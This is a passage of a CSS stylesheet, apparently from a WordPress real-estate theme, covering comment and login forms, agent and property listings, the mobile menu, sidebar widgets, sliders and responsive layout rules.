  background: #fff;
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
  border: 1px solid #bbb;
  border-radius: 3px;
  display: block;
  height: 33px;
  font-size: 16px;
  width: 100%;
  box-sizing: border-box;
}

textarea {
  height: initial;
}

.comment-form input[type=text],
.comment-form input[type=email],
.comment-form input[type=url],
.comment-form input[type=password],
.comment-form input[type=search],
.comment-form input[type=number],
.comment-form input[type=tel],
.comment-form input[type=range],
.comment-form input[type=date],
.comment-form input[type=month],
.comment-form input[type=week],
.comment-form input[type=time],
.comment-form input[type=datetime],
.comment-form input[type=datetime-local],
.comment-form input[type=color],
.comment-form textarea {
  margin-top: 5px;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #222;
  border-color: #333;
}

.comment-form p {
  padding-bottom: 10px;
}

.comment-form input[type=submit] {
  border: none;
  border-bottom: 2px solid #0d0d0d;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -khtml-border-radius: 5px;
  background: #202020;
  outline: none;
  height: 40px;
  width: 143px;
  color: #ffffff;
  font-size: 16px;
  padding: 0;
}

.comment-form input[type=submit]:hover {
  background: #0d0d0d;
}

/*end of comments*/
.es-agent__list .es-agent__item {
  border-radius: 5px;
}

.es-agent__item .es-agent__item--inner .es-agent__content .es-agent__field.es-field__name {
  text-transform: capitalize;
}

.es-agent__field {
  margin-top: 20px;
}

.es-agent__field__mail a {
  text-decoration: none;
}

.es-agent__item .es-agent__item--inner .es-agent__content .es-agent__field.es-field__name,
.es-agent__item .es-agent__item--inner .es-agent__content .es-agent__field.es-field__tel {
  padding: 0;
}

.es-agent__field__url {
  margin-top: 10px;
}

.es-agent__item .es-agent__item--inner .es-agent__image {
  line-height: 0;
  -ms-flex-preferred-size: calc(35% - 10px);
  flex-basis: -webkit-calc(35% - 10px);
  flex-basis: -moz-calc(35% - 10px);
  flex-basis: calc(35% - 10px);
}

.es-agent__item .es-agent__item--inner .es-agent__content {
  -ms-flex-preferred-size: calc(65% - 10px);
  flex-basis: -webkit-calc(65% - 10px);
  flex-basis: -moz-calc(65% - 10px);
  flex-basis: calc(65% - 10px);
}

.es-agent__content--right .es-agent__field,
.es-agent__content--left .es-field__name {
  margin-top: 0;
}

.es-agent__content--right,
.es-agent__content--left {
  margin-top: 5px;
}

.content-block__image img {
  max-width: 100%;
  border-radius: 3px;
}

.content-block__title {
  text-decoration: none;
}

.content-block__container > h1 {
  line-height: normal;
  margin-bottom: 25px;
}

.content-block__title > span {
  font-size: 24px;
  line-height: 50px;
}

.article-block__tags {
  line-height: 40px;
}

.content-block__grid li {
  padding: 10px 20px;
  margin: 10px 0;
  border: 1px solid #e2e2e2;
  border-radius: 3px;
}

.button__wrap {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: right;
}

.es-agent-register__wrap .es-field .es-field__content input[type=submit] {
  width: 100%;
  border: 1px solid #000;
  color: #000;
  background: #e2e2e2;
  line-height: 22px;
}

.es-login__wrap-name {
  margin-bottom: 30px;
  color: #1d1d1d;
}

.article-block__copy .es-login__wrap-name {
  text-align: center;
}

.native-login__wrap,
.es-login__wrap {
  max-width: 360px;
  width: 100%;
  margin: 0 auto 50px;
  border-radius: 3px;
  padding: 20px 30px;
}

.es-login__wrap form {
  /*background: #56c000;*/
  /*border-radius: 5px;*/
  text-align: center;
  /* padding: 10px;*/
}

.native-login__wrap .es-login__links {
  text-align: left;
}

.native-login__wrap .es-login__links a {
  line-height: 30px;
  color: #ffffff;
  text-decoration: underline;
}

.native-login__wrap .es-message-error {
  color: #ffffff;
}

.native-login__wrap .es-login__links a:hover {
  text-decoration: none;
}

.native-login__wrap .es-field__wrap, .native-login__wrap .native-submit__wrap,
.es-login__wrap .es-field__wrap, .es-login__wrap .es-submit__wrap {
  position: relative;
  margin: 15px 0 !important;
  width: 100%;
  text-align: center;
  z-index: 0;
}

.native-login__wrap .es-field__wrap input:not([type=submit]),
.native-login__wrap .native-submit__wrap input:not([type=submit]),
.es-login__wrap .es-field__wrap input,
.es-login__wrap .es-field__wrap input,
.es-login__wrap .es-submit__wrap input,
.es-login__wrap .es-submit__wrap input {
  outline: none;
  height: 34px;
  padding-left: 30px;
  width: 100%;
}

.native-login__wrap .native__button--login, .native-login__wrap .es-btn--auth {
  margin-bottom: 10px;
}

.es-field-icon i,
.es-login__wrap .es-field__wrap.es-field-icon .fa {
  position: absolute;
  top: 14px;
  left: 11px;
  color: #dedede;
  font-size: 16px;
}

.native-login__wrap input:not([type=submit]):focus,
.es-login__wrap .es-field__wrap input:not([type=submit]):focus {
  outline: none;
  border: 1px solid #e2e2e2;
  -webkit-box-shadow: 0px 0px 4px 0px white;
  box-shadow: 0px 0px 4px 0px white;
}

.es-field__wrap {
  padding: 4px;
}

/*button*/
/*end of button*/
.sidr-open {
  display: block;
}

.sidr-class-sub-menu {
  display: none;
}

.mobile-menu {
  display: none;
}

.navigate-line__wrapper > .mobile-menu__button {
  text-decoration: none;
  margin: 0;
  height: 50px;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-family: "glyphicon";
  display: none;
}

.navigate-line__wrapper > .mobile-menu__button::before {
  display: block;
  height: 50px;
  width: 40px;
  line-height: 50px;
  text-align: center;
  color: #ffffff;
  font-size: 40px;
  content: "\e236";
}

.mobile-contact__button {
  text-decoration: none;
  height: 50px;
  width: 50px;
  font-size: 30px;
  content: "\e088";
}

.mobile-contact__button:before {
  display: block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  color: #ffffff;
  font-size: 40px;
  font-family: "glyphicon";
  content: "\e182";
}

.sidr-class-mobile-menu__button:before {
  position: absolute;
  display: block;
  font-size: 20px;
  font-family: "glyphicon";
  content: "\e088";
  text-align: center;
  top: -26px;
  right: 6px;
}

.sidr {
  display: block;
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 999999;
  width: 260px;
  overflow-x: hidden;
  overflow-y: auto;
  font-family: "Open Sans", arial, sans-serif;
  font-size: 15px;
  background: #f8f8f8;
  color: #333;
  -webkit-box-shadow: 0 0 5px 5px #ebebeb inset;
  box-shadow: 0 0 5px 5px #ebebeb inset;
}

.sidr .sidr-inner {
  margin-top: 30px;
  padding: 0 0 15px;
  position: relative;
}

.sidr .sidr-inner > p {
  margin-left: 15px;
  margin-right: 15px;
}

.sidr.left {
  left: -260px;
  right: auto;
}

.sidr p {
  font-size: 13px;
  margin: 0 0 12px;
}

.sidr p a {
  color: rgba(51, 51, 51, 0.9);
}

.sidr > p {
  margin-left: 15px;
  margin-right: 15px;
}

.sidr-class-sub-menu {
  display: none;
}

.sidr-class-sub-menu .sidr-class-sub-menu a {
  padding-left: 40px;
}

.sidr > ul {
  display: block;
  margin: 0 0 15px;
  padding: 0;
  border-top: 1px solid #dfdfdf;
  border-bottom: 1px solid white;
}

.sidr ul li {
  display: block;
  margin: 0;
  line-height: 48px;
  border-top: 1px solid white;
  border-bottom: 1px solid #dfdfdf;
}

.sidr ul li:hover, .sidr ul li.active, .sidr ul li.sidr-class-active {
  /*border-top: 0;*/
  line-height: 49px;
}

.sidr ul li a,
.sidr ul li span {
  padding: 0 15px;
  display: block;
  text-decoration: none;
  color: #333;
  line-height: 40px;
}

.sidr ul li ul {
  border-bottom: 0;
  margin: 0;
}

.sidr ul li ul li {
  line-height: 40px;
  font-size: 13px;
}

.sidr ul li ul li:last-child {
  border-bottom: 0;
}

.sidr ul li ul li:hover, .sidr ul li ul li.active, .sidr ul li ul li.sidr-class-active {
  /*border-top: 0;*/
  line-height: 41px;
}

.sidr ul li ul li a,
.sidr ul li ul li span {
  color: rgba(51, 51, 51, 0.8);
  padding-left: 30px;
}

.sidr form {
  margin: 0 15px;
}

.sidr label {
  font-size: 13px;
}

.sidr input[type=text],
.sidr input[type=password],
.sidr input[type=date],
.sidr input[type=datetime],
.sidr input[type=email],
.sidr input[type=number],
.sidr input[type=search],
.sidr input[type=tel],
.sidr input[type=time],
.sidr input[type=url],
.sidr textarea,
.sidr select {
  width: 100%;
  font-size: 13px;
  padding: 5px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 0 10px;
  border-radius: 2px;
  border: 0;
  background: rgba(0, 0, 0, 0.1);
  color: rgba(51, 51, 51, 0.6);
  display: block;
  clear: both;
}

.sidr input[type=checkbox] {
  width: auto;
  display: inline;
  clear: none;
}

.sidr input[type=button],
.sidr input[type=submit] {
  color: #f8f8f8;
  background: #333;
}

.sidr input[type=button]:hover,
.sidr input[type=submit]:hover {
  background: rgba(51, 51, 51, 0.9);
}

/*custom*/
.popular-properties {
  width: 100%;
  text-align: center;
  background-color: #f0f0f0;
}

.popular-properties__container {
  text-align: center;
  padding: 45px 10px;
  margin: 0 auto;
  max-width: 1200px;
}

.popular-properties__container h3 {
  font-size: 14px;
  font-weight: 600;
  line-height: 14px;
  margin-bottom: 20px;
}

.popular-properties__container ul {
  text-align: center;
  overflow: hidden;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.popular-properties__container ul li {
  display: inline-block;
}

.popular-properties__container ul li a {
  text-decoration: underline;
}

.popular-properties__container ul li a:after {
  display: inline-block;
  padding: 0 20px;
  content: "|";
}

.popular-properties__container ul li:last-child > a:after {
  display: none;
}

.popular-properties__container ul li a:hover {
  text-decoration: none;
}

.bottom-sidebar .widget {
  padding: 0;
}

.color-bottom-sidebar {
  width: 100%;
}

.color-bottom-sidebar__container {
  /*padding: 45px 0px;*/
  margin: 0 auto;
  max-width: 1200px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  overflow: hidden;
}

.color-bottom-sidebar__container > section {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 265px;
  flex-basis: 265px;
  margin: 45px 15px 45px -1px;
  padding-left: 20px;
  border-style: solid;
  border-left-width: 1px;
}

.color-bottom-sidebar a,
.color-bottom-sidebar p,
.color-bottom-sidebar .latest-news__block-wrapper .latest-new__date p {
  line-height: 30px;
  text-decoration: none;
  color: #f0f0f0;
}

.color-bottom-sidebar a:hover {
  text-decoration: underline;
}

.color-bottom-sidebar .widget-title,
.color-bottom-sidebar h1 {
  line-height: 30px;
  margin-bottom: 20px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 200;
  text-align: center;
}

.message_sent__container {
  color: #2bbe0e;
}

.message_sent__container {
  padding-bottom: 20px;
  text-align: center;
}

.color-bottom-sidebar .es-slide__image,
.color-bottom-sidebar .es-slide__image a {
  line-height: 0;
}

.color-bottom-sidebar .es-slide__image a img {
  max-width: 100%;
  height: auto;
  width: 100%;
}

.color-bottom-sidebar .es-slide__content {
  height: 40px;
}

.color-bottom-sidebar .es-slide__top {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.color-bottom-sidebar .es-slide .es-slide__content .es-slide__top {
  top: unset;
  bottom: 40px;
}

.color-bottom-sidebar p {
  line-height: 20px;
}

.color-bottom-sidebar .latest-news__block-wrapper .latest-new__date p {
  color: #9f9f9f;
  line-height: 20px;
}

.color-bottom-sidebar .latest-news a:hover,
.color-bottom-sidebar .latest-news a:hover > p {
  text-decoration: none;
  color: #ffffff;
}

.color-bottom-sidebar .latest-news a {
  text-decoration: none;
}

.navigation.pagination {
  width: 100%;
}

.native-nav-links > ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  list-style: none;
}

.native-nav-links > ul li {
  list-style: none;
}

.native-nav-links ul li > .page-numbers {
  text-align: center;
  display: block;
  height: 36px;
  width: 36px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 34px;
  border: 1px solid;
  border-radius: 3px;
  font-size: 14px;
  margin: 6px;
  text-decoration: none;
}

.native-nav-links ul li > .page-numbers:hover {
  color: #FFFFFF;
}

.native-nav-links ul li > .current {
  border-color: #e2e2e2;
  color: #e2e2e2;
}

.native-nav-links ul li .current:hover {
  border-color: #e2e2e2;
  color: #e2e2e2;
  background-color: unset;
}

.native-nav-links ul li > .next, .native-nav-links ul li > .prev {
  padding: 0 34px;
  width: auto;
}

.native-nav-links ul li > .next {
  margin-left: 20px;
}

.native-nav-links ul li > .prev {
  margin-right: 20px;
}

/*categories*/
.sidebar .widget {
  margin: 0px 0 20px;
}

.widget_categories {
  border-radius: 3px;
  overflow: hidden;
}

.widget_categories h2 {
  margin: 0;
  display: block;
  height: 60px;
  color: #FFFFFF;
  width: 100%;
  text-align: center;
  line-height: 60px;
  text-transform: uppercase;
}

.widget_categories .cat-item {
  margin: 0 0 1px 0;
  display: block;
  padding: 0 20px;
  height: 37px;
  position: relative;
}

.widget_categories .cat-item a:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  opacity: 0.5;
}

.widget_categories .cat-item:hover a:before {
  opacity: 1;
}

.widget_categories .cat-item:last-child {
  margin: 0;
}

.widget_categories .cat-item a {
  line-height: 37px;
  text-decoration: none;
}

/*end of categories*/
/*recent post*/
.widget_recent_entries {
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid;
}

.widget_recent_entries h2 {
  margin: 0;
  display: block;
  height: 60px;
  color: #353535;
  width: 100%;
  text-align: center;
  line-height: 60px;
  text-transform: uppercase;
}

.widget_recent_entries ul {
  border-top: 1px solid;
  padding: 0 20px;
}

.widget_recent_entries ul li {
  padding: 20px 0;
  border-bottom: 1px solid #e2e2e2;
}

.widget_recent_entries ul li:last-child {
  border-bottom: none;
}

.widget_recent_entries ul li a {
  display: block;
  text-decoration: none;
}

.widget_recent_entries ul li span {
  display: block;
  color: #9e9e9e;
}

.widget_recent_entries ul li span:before {
  font-family: fontawesome;
  content: "\f017";
  margin-right: 5px;
}

/*end of recent post*/
/*native recent post*/
.widget_es_native_recent_posts_widget {
  max-width: 100%;
}

.widget_es_native_recent_posts_widget .widget-title {
  text-align: center;
  margin-bottom: 20px;
}

.native-recent-posts__title {
  text-decoration: none;
}

.native-recent-posts__title > p {
  text-decoration: none;
  padding: 10px 0 15px;
}

.native-recent-posts__title:hover > p {
  color: #9f9f9f;
}

.native-recent-posts__title img {
  width: 100%;
  height: auto;
  border-radius: 3px;
}

/*end of native recent post*/
/*widget search*/
.widget_search {
  border-radius: 3px;
  overflow: hidden;
  padding: 20px;
}

.widget_search h2 {
  margin: 0;
  display: block;
  color: #ffffff;
  width: 100%;
  text-align: left;
  line-height: normal;
  text-transform: none;
}

.post-search-form {
  margin-top: 10px;
}

.post-search-form__input-wrap {
  position: relative;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  overflow: hidden;
}

.post-search-form__input-wrap .post-search-form__input {
  outline: none;
  border: none;
  border-radius: 3px;
  padding-left: 35px;
  width: -webkit-calc(100% - 43px);
  width: -moz-calc(100% - 43px);
  width: calc(100% - 43px);
  height: 36px;
  padding-top: 0;
  padding-bottom: 0;
}

.post-search-form__input-wrap:after {
  content: "\f002";
  position: absolute;
  top: 0;
  left: 0;
  font-family: fontawesome;
  padding: 0 10px;
  font-size: 16px;
  line-height: 36px;
  color: #9e9e9e;
}

.post-search-form__form {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}

.post-search-form__form .post-search-form__button {
  margin-left: 10px;
}

/*end of widget search*/
/*search form*/
.es-search__wrapper .es-search__field .es-field__wrap .es-field__range input,
.es-search__wrapper .es-search__field .es-field__wrap.es-field__wrap--units .es-field__range .es-dropdown-wrap,
.es-search__wrapper .es-search__field.es-search__field--address input,
.es-search__wrapper .es-dropdown-wrap {
  border: 0;
  outline: none;
}

.es-search__wrapper .es-search__field .es-field__wrap .es-field__range .select2 {
  width: 31.33% !important;
}
.es-search__wrapper .es-search__field .es-field__wrap .es-field__range .select2 .select2-selection {
  border: 0;
  border-radius: 3px;
}

.es-search__wrapper .es-search__field .es-field__label label {
  color: #ffffff;
}

.es-search__wrapper .widget-title {
  text-align: center;
  color: #FFFFFF;
  font-weight: 200;
}

.es-search__wrapper .es-search__field.es-search__field--address,
.es-search__wrapper .es-search__field {
  margin: 0;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons {
  margin: 18px 0 0;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  display: flex;
}

.es-search__wrapper--horizontal .es-search__buttons {
  padding: 10px !important;
}

.es-search__buttons input {
  width: 100% !important;
  padding: 0 !important;
}

.es-search__wrapper .es-field__unit {
  color: #fff;
}

.es-search__wrapper .es-search__messages:not(:empty) {
  flex: 1 0 100%;
  padding: 14px;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap {
  flex: 1 0;
  width: 100%;
  min-width: 140px;
}

.es-search__wrapper.es-search__wrapper--vertical > h2 {
  margin-bottom: 10px !important;
}

/*end of search form*/
/*vertical slider*/
.es-slideshow .es-slide__image img {
  height: auto;
}

/*end of vertical slider*/
/*latest news*/
.widget_es_native_latest_news_widget {
  max-width: 100%;
}

.widget_es_native_latest_news_widget .widget-title {
  text-align: center;
}

.widget_es_native_latest_news_widget .latest-news__grid .layout-long {
  padding: 15px 0;
}

.latest-news__block-wrapper .latest-new__title,
.latest-news__block-wrapper .latest-new__title p {
  text-decoration: none;
  font-size: 14px;
}

.sidebar .latest-news__block-wrapper .latest-new__title:hover > p {
  color: #9f9f9f;
}

.latest-news__block-wrapper .latest-new__date p {
  color: #9f9f9f;
}

.latest-news__block-wrapper .latest-new__date p:before {
  font-family: fontawesome;
  content: "\f017";
  padding-right: 3px;
}

/*end of latest news*/
/*request widget*/
.es-request-widget-wrap input[type=submit] {
  padding: 0 !important;
}

.es-request-widget-wrap input[type=submit]:hover {
  color: #ffffff !important;
}

/*end of request widget*/
/* calendar widget */
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: right;
  color: #333;
  font-size: 12px;
  margin-top: 10px;
  margin-bottom: 15px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
}

#wp-calendar tbody {
  color: #aaa;
}

#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}

#wp-calendar tbody td:hover {
  background: #fff;
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

/* end of calendar widget */
/*request widget*/
.es-request-widget-wrap input[type=text],
.es-request-widget-wrap input[type=tel],
.es-request-widget-wrap input[type=email],
.es-request-widget-wrap textarea {
  outline: none;
}

/*end of request widget*/
.contact-block__form {
  border: 1px solid #e2e2e2;
  border-radius: 3px;
  padding: 30px;
  max-width: 617px;
  margin: 10px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.contact-block__input-wrap {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.contact-block__input-wrap label,
.contact-block__input-wrap .es-captcha-wrap {
  min-width: 165px;
  font-size: 18px;
  margin-top: 10px;
}

.contact-block__input-wrap .es-captcha-wrap {
  margin-top: 0;
}

.contact-block__input-wrap input,
.contact-block__input-wrap textarea {
  border: 1px solid #e2e2e2;
  outline: none;
  -ms-flex-preferred-size: 230px;
  flex-basis: 230px;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.contact-block__input-wrap textarea {
  min-height: 150px;
}

.contact-block__button-container {
  text-align: right;
}

.error {
  color: #9D1818;
}

.success {
  color: #ffffff;
}

.message_sent {
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  bottom: 50%;
  width: 100%;
  z-index: 4;
  box-sizing: border-box;
  padding-right: 20px;
}

.message_sent__container {
  position: relative;
  padding: 30px;
  margin: auto;
  max-width: 580px;
  background-color: #1d1d1d;
  border-radius: 5px;
  z-index: 4;
}

.es-listing .es-property-inner .es-property-info h2 a {
  text-decoration: none;
  font-size: 18px;
  font-weight: normal;
  text-transform: none;
}

iframe {
  max-width: 100%;
  width: 100%;
}

.es-gallery-inner {
  overflow: hidden;
}

.es-single .es-info .es-gallery .es-gallery-inner {
  overflow: hidden;
}

.es-single .es-info .es-gallery .es-gallery-image {
  overflow: hidden;
}

.slick-slider .slick-track, .slick-slider .slick-list {
  overflow: hidden;
}

/*horizontal slider*/
.es-wide-sidebar {
  width: 100%;
}

.es-wide-sidebar .es-widget-map-wrap {
  padding: 0;
  border: 0;
}

.es-wide-sidebar .es-map-property-layout-horizontal {
  max-width: 100%;
  margin: 0 auto 20px;
  padding: 0;
}

.es-main-width-sidebar {
  max-width: 1200px;
  margin: 20px auto 0;
  padding: 0 10px;
}

.es-map-property-layout-horizontal > h2 {
  font-size: 18px;
  margin-bottom: 20px;
  color: #1d1d1d;
  text-transform: none;
  font-weight: 600;
}

.slick-active .es-slide,
.color-bottom-sidebar .es-slide {
  position: relative;
}

.slick-slide .es-slide .es-slide__content,
.color-bottom-sidebar .es-slide .es-slide__content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.es-slide .es-slide__content {
  background: none;
}

.slick-active .es-slide .es-slide__content,
.color-bottom-sidebar .es-slide .es-slide__content {
  background: rgba(0, 0, 0, 0.7);
}

.es-slide .es-slide__top .es-property-slide-categories a {
  color: #FFFFFF;
  text-decoration: none;
}

.es-slide .es-slide__top .es-price {
  color: #FFFFFF;
  background: none;
}

.es-slide .es-slide__bottom .es-bottom-icon {
  color: #9e9e9e;
  font-size: 14px;
}

.es-slideshow .slick-slide {
  margin-left: 10px;
  margin-right: 10px;
}

.es-slideshow.es-slideshow__horizontal .es-slick-arrow.es-slick-prev {
  left: -20px;
}

.es-slideshow.es-slideshow__horizontal .es-slick-arrow.es-slick-next {
  right: -20px;
}

.es-gallery .slick-slide {
  margin-left: 2px;
  margin-right: 2px;
}

.es-single .es-info .es-gallery .es-gallery-image-pager .slick-slide img {
  width: 100%;
}

/*end of horizontal slider*/
/*vertical slider*/
.es-map-property-layout-vertical .widget-title {
  text-align: center;
}

.color-bottom-sidebar .es-slide .es-slide__top,
.es-slideshow__vertical .es-slide .es-slide__top {
  position: absolute;
  top: -35px;
  left: 0;
}

.color-bottom-sidebar .es-slide .es-slide__top .es-property-slide-categories a,
.es-slideshow__vertical .es-slide .es-slide__top .es-property-slide-categories a {
  display: inline-block;
  height: 35px;
  line-height: 35px;
  padding: 0 20px;
  background: #1d1d1d;
  text-transform: uppercase;
}

.color-bottom-sidebar .es-slide .es-slide__top .es-price,
.es-slideshow__vertical .es-slide .es-slide__top .es-price {
  display: inline-block;
  height: 35px;
  line-height: 35px;
  padding: 0 20px;
  background: #ffffff;
  color: #1d1d1d;
}

/*end of vertical slider*/
/*single*/
.es-single-tabs-wrap ul.es-single-tabs {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 0;
}

.es-single-tabs-wrap ul.es-single-tabs li a {
  text-decoration: none;
  color: #1d1d1d;
  background: #ffffff;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.es-single-tabs-wrap ul.es-single-tabs li a:hover {
  color: #ffffff;
}

.es-single-tabs-wrap ul.es-single-tabs li a.active {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.es-single-tabs-wrap ul.es-single-tabs li a.active:hover {
  background: #ffffff;
  color: #9e9e9e;
}

.es-single .es-category-items a {
  color: #FFFFFF !important;
  background: #1d1d1d !important;
  padding: 0 10px;
  margin: 0 !important;
  height: 36px;
  line-height: 36px !important;
}

.es-single h2 .es-cat-price {
  flex: 1 0 !important;
}

.es-single .es-address {
  font-size: 14px;
  font-weight: 100;
}

.es-single h2 .es-title {
  font-size: 32px;
  line-height: normal;
  text-transform: none;
}

.es-single h2 .es-cat-price {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.es-single .es-tabbed h3 {
  text-transform: uppercase;
}

.es-tabbed-item.es-description ul {
  list-style: disc;
}

.es-property-fields a:hover {
  text-decoration: none;
}

.es-property-fields br {
  display: none;
}
.es-property-fields ul {
  margin: 0;
  padding: 0;
}

@media screen and (max-width: 650px) {
  .es-single .es-info .es-gallery {
    max-width: 650px !important;
    width: 100%;
    padding-right: 0 !important;
    margin-bottom: 15px;
  }
}
/*end of single*/
/*list*/
.es-property-thumbnail .es-thumbnail a img {
  -webkit-transition: 1s;
  -moz-transition: 1s;
  transition: 1s;
}

.es-listing .es-property-inner:hover .es-property-thumbnail .es-thumbnail a img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: 1s;
  -moz-transition: 1s;
  transition: 1s;
}

.es-wrap ul,
.es-wrap ul li {
  list-style: none;
}

.es-single .es-tabbed h3 {
  padding: 0;
  line-height: 30px;
}

.article-block__copy .es-layout-list,
.article-block__copy .es-listing {
  margin-left: 0;
}

.es-layout-list .es-property-info .es-button.es-button-orange.es-hover-show.es-read {
  display: none;
}

.es-layout-list .es-property-info:hover > .es-button.es-button-orange.es-hover-show.es-read {
  display: inline-block;
}

/*.es-layout-list .es-property-info:hover > .es-details-flex{
  display: inline-block;
}*/
/*end of list*/
.es-property-single-fields li img {
  height: auto;
}

.es-layout-2_col .es-property-excerpt > p,
.es-layout-3_col .es-property-excerpt > p {
  font-size: 0;
}

ul.es-property-single-fields {
  display: flex;
  margin: 10px -1% 0;
}
ul.es-property-single-fields li {
  list-style: none !important;
}

.single-properties .es-single .es-title {
  flex: 1;
}

.not-found__background {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 500px;
  width: 100%;
  text-align: center;
  padding-top: 100px;
}

.not-found__background h1,
.not-found__background div p {
  text-shadow: 0px 0 2px white, 0px 0 6px white;
}

@media (max-width: 1000px) {
  .main-menu,
.navigate-line__login {
    display: none;
  }

  .navigate-line__wrapper > .mobile-menu__button {
    display: block;
  }

  .user-logged-in {
    display: none;
  }
}
@media (max-width: 640px) {
  .header__contact-information {
    display: none;
  }

  .mobile-contact__button {
    display: block;
  }

  .header__contact-information {
    position: absolute;
    top: 50px;
    right: 0;
    width: 210px;
    height: 50px;
    overflow: hidden;
    z-index: 1;
  }

  .header__phone div,
.header__phone div:before {
    font-size: 20px;
    line-height: 50px;
  }
}
@media (max-width: 448px) {
  .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons {
    -webkit-box-ordinal-group: 3;
    -moz-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin: 0 auto;
  }
}
@media screen and (max-width: 460px) {
  .es-agent__item .es-agent__item--inner .es-agent__content,
.es-agent__item .es-agent__item--inner .es-agent__image {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
}
footer {
  width: 100%;
}

.footer {
  text-align: center;
  margin: 0 auto;
}

.footer__copyright {
  height: 36px;
  text-align: center;
  line-height: 36px;
  font-size: 13px;
  margin: 10px 0 0;
}

.footer__socials {
  margin: 15px;
}

.footer__socials a {
  color: #333;
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 36px;
  width: 36px;
  line-height: 36px;
  border: 1px solid #e2e2e2;
  border-radius: 3px;
  margin: 3px;
}

.footer__socials a i {
  font-size: 21px;
}

.es-properties-map .es-overlay .es-overlay__head .es-overlay__close {
  line-height: 1;
  padding: 4px 6px 5px;
}

.es-rating .jq-star svg {
  height: 19px;
}

#es-media-list li {
  list-style: none;
  width: auto !important;
}

@media screen and (max-width: 600px) {
  #wpadminbar {
    position: absolute;
  }

  .sticky-header {
    position: static;
  }
}
.widgettitle, .widget-title {
  word-break: break-word;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
